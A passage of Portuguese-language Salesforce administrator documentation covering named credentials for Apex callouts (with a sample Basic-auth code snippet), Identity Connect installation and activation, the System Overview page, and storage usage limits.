

É possível codificar o ponto final da chamada como o URL em vez da credencial nomeada, mas assim é preciso que o seu código cuide da autenticação. Nosso exemplo usa autenticação básica de senha, mas lembre-se de que a autenticação OAuth é muito mais complexa e é um caso de uso ideal para credenciais nomeadas.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
#### CONSULTE TAMBÉM:

[Definição de uma credencial nomeada](#page-987-0) [Conceder acesso a configurações de autenticação para credenciais nomeadas](#page-990-0) Guia do desenvolvedor do Apex[: Fazendo chamadas usando o Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts.htm)

## <span id="page-987-0"></span>Definição de uma credencial nomeada

Crie uma credencial nomeada para especificar o URL de um ponto final de chamada e os parâmetros de autenticação necessários em uma definição. Em seguida, você pode especificar a credencial nomeada como um ponto final de chamada para que o Salesforce possa processar toda a autenticação. Também é possível ignorar as configurações de site remoto, que, do contrário, seriam necessárias em chamadas para sites externos.

Há suporte para credenciais nomeadas nestes tipos de definições de chamada:

- **•** Callouts do Apex
- **•** Origens de dados externas destes tipos:
	- **–** Lightning Connect: OData 2.0
	- **–** Lightning Connect: OData 4.0
	- **–** Lightning Connect: Personalizado (desenvolvido com o Apex Connector Framework)

Para configurar uma credencial nomeada:

- **1.** Em Configuração, insira *Credenciais nomeadas* na caixa Busca rápida e selecione **Credenciais nomeadas**.
- **2.** Clique em **Nova credencial nomeada** ou em **Editar** para modificar uma credencial nomeada existente.
- **3.** Preencha os campos.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir, criar, editar ou excluir credenciais nomeadas:

**•** "Modificar todos os dados"





- **4.** Selecione o protocolo de autenticação.
	- **•** Se você selecionar **Autenticação por senha**, insira o nome de usuário e a senha para acessar o sistema externo.
	- **•** Se você selecionar **OAuth 2.0**, preencha os campos a seguir.



**5.** Se quiser usar cabeçalhos ou corpos personalizados nas chamadas, ative as opções relevantes.



Para referenciar uma credencial nomeada a partir de uma definição de chamada, use o URL da credencial nomeada. Um URL de credencial nomeada contém o esquema *chamada:*, nome da credencial nomeada e um caminho opcional. Por exemplo: chamada:*My\_Named\_Credential*/*some\_path*.

CONSULTE TAMBÉM:

[Credenciais nomeadas](#page-985-0) [Conceder acesso a configurações de autenticação para credenciais nomeadas](#page-990-0) Guia do desenvolvedor do Apex[: Fazendo chamadas usando o Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts.htm)

## <span id="page-990-0"></span>Conceder acesso a configurações de autenticação para credenciais nomeadas

No caso de credenciais nomeadas que usam autenticação por usuário, conceda acesso aos usuários por meio de conjuntos de permissões e perfis. Ao fazer isso, os usuários podem configurar e gerenciar suas próprias configurações de autenticação para acessar o sistema externo.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões** ou **Perfis**.
- **2.** Clique no nome do conjunto de permissões ou perfil que deseja modificar.
- **3.** Execute uma das seguintes opções.
	- **•** No caso de um conjunto de permissões, ou um perfil na interface avançada de usuário de perfil, clique em **Acesso a credencial nomeada** na seção Aplicativos. Em seguida, clique em **Editar**.
	- **•** No caso de um perfil na interface original de usuário de perfil, clique em **Editar** na seção Acesso a credencial nomeada ativado.
- **4.** Adicione as credenciais nomeadas que você deseja ativar.
- **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurações de autenticação de armazenamento para sistemas externos](#page-4922-0) [Definição de uma credencial nomeada](#page-987-0) [Credenciais nomeadas](#page-985-0)

## <span id="page-990-1"></span>Identity Connect

## Sobre o Identity Connect

O Identity Connect fornece integração com o Active Directory.

O Identity Connect fornece integração do Active Directory com o Salesforce por meio de um serviço que é executado nas plataformas Windows ou Linux. Esta integração inclui sincronização de usuários do Active Directory com o Salesforce ou o Identity Connect agindo como o provedor de serviço de identidade (IDP) para integração de login único (SSO) com o Active Directory ao efetuar login no Salesforce.

CONSULTE TAMBÉM:

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para editar conjuntos de permissões e perfis de usuário:

**•** "Gerenciar perfis e conjuntos de permissões"

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível por um custo adicional em: Edições **Enterprise**, **Performance** e **Unlimited**. O **Developer** Edition inclui 10 conjuntos de permissões do Identity Connect.

[http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity\\_connect\\_impl\\_guide.pdf](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Instalando o Identity Connect](#page-991-0) [Ativando o Identity Connect](#page-992-0)

### <span id="page-991-0"></span>Instalando o Identity Connect

Sua organização deve ter pelo menos uma licença do Identity Connect. Para obter o Identity Connect, entre em contato com a Salesforce.

O software do Identity Connect normalmente será instalado em um servidor pelo seu departamento de TI. Não é necessário que cada usuário instale o Identity Connect individualmente.

- **1.** Em Configuração, insira *Identity Connect* na caixa Busca rápida e selecione **Identity Connect**.
	- Nota: O **Identity Connect** não aparece na Configuração até que a Salesforce adicione o recurso à sua organização.
- **2.** Clique no link de download que corresponde ao seu sistema operacional.
- **3.** Instale o software conforme o [Guia de implementação do Salesforce Identity Connect](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf).

CONSULTE TAMBÉM:

[Sobre o Identity Connect](#page-990-1) [Ativando o Identity Connect](#page-992-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível por um custo adicional em: Edições **Enterprise**, **Performance** e **Unlimited**. O **Developer** Edition inclui 10 conjuntos de permissões do Identity Connect.

## PERMISSÕES DO USUÁRIO

Para instalar o Identity Connect:

**•** "Gerenciar usuários"

### <span id="page-992-0"></span>Ativando o Identity Connect

Para obter o Identity Connect, entre em contato com a Salesforce.

Para ativar o Identity Connect para um usuário:

- **1.** [Atribua a licença do Identity Connect ao usuário](#page-507-0).
- **2.** Crie um conjunto de permissões e adicione a permissão "Usar Identity Connect" a ele.
- **3.** Atribua o conjunto de permissões ao usuário.

[Acompanhe passo a passo: criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

CONSULTE TAMBÉM:

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível por um custo adicional em: Edições **Enterprise**, **Performance** e **Unlimited**. O **Developer** Edition inclui 10 conjuntos de permissões do Identity Connect.

## PERMISSÕES DO USUÁRIO

Para atribuir uma licença de conjunto de permissões:

**•** "Gerenciar usuários internos"

Para criar e atribuir conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

Para exibir os usuários atribuídos a um conjunto de permissões:

**•** "Exibir configuração"

[http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity\\_connect\\_impl\\_guide.pdf](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Sobre o Identity Connect](#page-990-1) [Instalando o Identity Connect](#page-991-0)

# Monitorar sua organização

# Sobre a página de visão geral do sistema

Nota: A página de visão geral do sistema exibe somente os itens ativados para sua organização. Por exemplo, sua página de visão geral do sistema exibe as regras de fluxo de trabalho somente se estiverem ativadas para sua organização.

A página de visão geral do sistema mostra os dados e limites de uso de sua organização e exibe mensagens quando se atinge 95% do limite (75% das funções do portal). Clique nos números abaixo de cada indicador para obter mais informações sobre o seu uso. Se estiver disponível, use o Checkout para aumentar os limites de uso da sua organização. Por exemplo, se a sua organização atingir o limite de objetos personalizados, a página de visão geral do sistema notifica com um link de mensagem. Clique no link para remover objetos não utilizados ou visite Checkout para aumentar seu limite de objetos.

Para acessar a página de visão geral do sistema, em Configuração, insira *Visão geral do sistema* na caixa Busca rápida e selecione **Visão geral do sistema**.

A página de visão geral do sistema exibe o uso para:

- **•** [Esquema](#page-993-0)
- **•** [Uso da API](#page-994-0)
- **•** [Lógica comercial](#page-994-1)
- **•** [Interface do usuário](#page-994-2)
- **•** [Licenças mais usadas](#page-994-3)
- **•** [Funções do portal](#page-995-0)

<span id="page-993-0"></span>Nota: As porcentagens de limite de objetos são truncadas, não arredondadas. Por exemplo: se a sua organização usa 95,55% do limite de uma personalização específica, o limite do objeto indica 95%.

## Visão geral do sistema: Esquema

A caixa de Esquema na página de visão geral do sistema mostra as informações sobre uso para:

- **•** Objetos personalizados
	- Nota: Objetos personalizados excluídos por software e seus dados são descontados no seu limite. Recomendamos excluir permanentemente ou apagar objetos personalizados que não são mais necessários.
- **•** Armazenamento de dados

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições, exceto **Personal Edition** 

## PERMISSÕES DO USUÁRIO

Para acessar a página de visão geral do sistema:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições, exceto **Personal Fdition** 

## <span id="page-994-0"></span>Visão geral do sistema: Uso da API

A caixa de uso da API na página de visão geral do sistema mostra as informações sobre o uso das solicitações de API nas últimas 24 horas.

Os limites são obrigatórios para os agregados de todas as chamadas da API feitas pela organização em um período de 24 horas; os limites não são baseados por usuário. Quando uma organização excede um limite, todos os usuários na organização podem ser bloqueados de fazerem chamadas adicionais temporariamente. As chamadas serão bloqueadas até que o uso durante as 24 horas anteriores fique abaixo do limite.

## <span id="page-994-1"></span>Visão geral do sistema: Lógica comercial

A caixa de Lógica Comercial na página de visão geral do sistema mostra as informações sobre uso para:

- **•** Regras
- **•** Acionadores do Apex
- **•** Classes do Apex
- <span id="page-994-2"></span>**•** Código usado: Número total de caracteres nos acionadores de Apex e classes de Apex (com exceção de comentários, métodos de teste e classes de @isTeste anotadas).

## Visão geral do sistema: Interface do usuário

A caixa de Interface do usuário na página de visão geral do sistema mostra as informações sobre uso para:

- **•** Aplicativos personalizados
- **•** Sites do Site.com: Consideramos apenas sites do Site.com publicados.
- **•** Sites ativos do Force.com
- <span id="page-994-3"></span>**•** Fluxos: Contamos apenas fluxos ativos.
- **•** Guias personalizadas
- **•** Páginas do Visualforce

## Visão geral do sistema: Licenças mais usadas

A caixa de licenças mais usadas na página de visão geral do sistema considera apenas licenças ativas e, por padrão, mostra as três principais licenças usadas por sua empresa. Qualquer licença que atinja 95% de uso também é mostrada. Clique em **Exibir todas** para visualizar todas as licenças de sua empresa.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas edições, exceto **Pessoal** Database.com

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições, exceto **Personal Edition** 

## <span id="page-995-0"></span>Visão geral do sistema: Funções do portal

A caixa de Funções do portal na página de visão geral do sistema exibe os dados de uso e o limite total para as funções do portal do parceiro, Portal de clientes e de Comunidades. A página de visão geral do sistema exibe uma mensagem quando a sua organização atinge 75% das funções designadas do portal.



Nota: Cada organização pode ter, no máximo, 5.000 papéis de portal. Esse limite inclui os papéis de portal associados a todos os portais de clientes, portais de parceiros ou comunidades da organização. Para prevenir o aumento desnecessário desse número, recomendamos revisar e reduzir o número de funções de seus portais e comunidades. Além disso, exclua qualquer função de portal não utilizada. Se mesmo assim você precisar de mais funções de portal, entre em contato com o Suporte ao Cliente do Salesforce.

# Monitorar recursos de armazenamento

Consulte o uso e os limites de armazenamento da sua organização do Salesforce na página Uso do armazenamento em Configuração.

## Itens que exigem armazenamento

O armazenamento é dividido em duas categorias: armazenamento de arquivos e armazenamento de dados. O armazenamento de arquivos inclui arquivos em anexos, a guia Documentos, a guia Arquivos, o campo Arquivo, o Salesforce CRM Content, arquivos do Chatter (incluindo fotos do usuário) e ativos do Site.com. O armazenamento de dados inclui o seguinte:

- **•** Contas
- **•** Tipos de artigo (formato: "[*Nome do Tipo do Artigo*]")
- **•** Conversões do tipo de artigo (formato: "[Versão *Nome do Tipo do Artigo*]")
- **•** Campanhas
- **•** Membros da campanha
- **•** Casos
- **•** Equipes de caso
- **•** Contatos
- **•** Contratos
- **•** Objetos personalizados
- **•** Mensagens de email
- **•** Compromissos
- **•** Itens de previsão
- **•** Google Docs
- **•** Idéias
- **•** Leads
- **•** Notas
- **•** Oportunidades
- **•** Divisões de oportunidades
- **•** Pedidos

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir o espaço de armazenamento:

**•** "Gerenciar usuários internos"

E

"Gerenciar usuários"

- **•** Cotas
- **•** Dados em rich text do modelo de cotas
- **•** Soluções
- **•** Marcas: Marcas exclusivas
- **•** Tarefas

## Capacidade de armazenamento

Para o armazenamento de arquivos, um limite por usuário é alocado às edições Contact Manager, Group, Professional, Enterprise, Performance e Unlimited Editions e é multiplicado pelo número de usuários da organização, mais uma alocação adicional por organização. Por exemplo, uma organização Professional Edition com 10 usuários recebe 11 GB de armazenamento de arquivos, ou 100 MB por usuário multiplicados por 10 usuários mais 10 GB adicionais. Uma organização Professional Edition com 100 usuários recebe 20 GB de armazenamento de arquivos, ou 100 MB por usuário multiplicados por 100 usuários mais 10 GB adicionais.

Para o armazenamento de dados, as edições Contact Manager, Group, Professional, Enterprise, Performance e Unlimited Editions recebem uma alocação de 1 GB ou um limite por usuário — o que for maior. Por exemplo, uma organização Professional Edition com 10 usuários recebe 1 GB, já que 10 usuários vezes 20 MB por usuário corresponde a 200 MB, um valor inferior ao mínimo de 1 GB. Uma organização Professional Edition com 100 usuários recebe mais do que o valor mínimo de 1 GB, já que 100 usuários vezes 20 MB por usuário corresponde a 2.000 MB.

Os valores na coluna Alocação de armazenamento por licença de usuário abaixo, aplicam-se às licenças de usuário do Salesforce e do Salesforce Platform.



Se sua organização utilizar licenças de usuário personalizadas, entre em contato com o Salesforce para determinar se essas licenças oferecem armazenamento adicional. Para obter uma descrição das licenças de usuário, consulte [Visão geral das licenças de usuário](#page-487-0).

## Exibindo o uso do armazenamento

Para exibir o uso atual do armazenamento da sua organização, em Configuração, insira *Uso do armazenamento* na caixa Busca rápida e selecione **Uso do armazenamento**. Você pode visualizar o espaço disponível para armazenamento de dados e armazenamento de arquivos, a quantidade de armazenamento utilizada por tipo de registro, os principais usuários segundo a utilização do armazenamento e os maiores arquivos em ordem de tamanho. Para exibir os tipos de dados que determinado usuário está armazenando, clique no nome dele.

Em todas as versões, exceto no Personal Edition, os administradores podem exibir o espaço de armazenamento de cada usuário:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique no nome de qualquer usuário.
- **3.** Clique em **Exibir** ao lado do campo Espaço utilizado para dados Espaço utilizado para arquivos para exibir o espaço de armazenamento por tipo de registro.

O armazenamento de dados e de arquivos é calculado de forma assíncrona; assim, o uso de armazenamento da organização não será atualizado imediatamente se você importar ou adicionar um grande número de registros.

Os usuários individuais podem exibir seu próprio uso de armazenamento nas suas informações pessoais.

## Aumentando o armazenamento

Quando você precisar de mais armazenamento, aumente o limite ou reduza o uso de armazenamento.

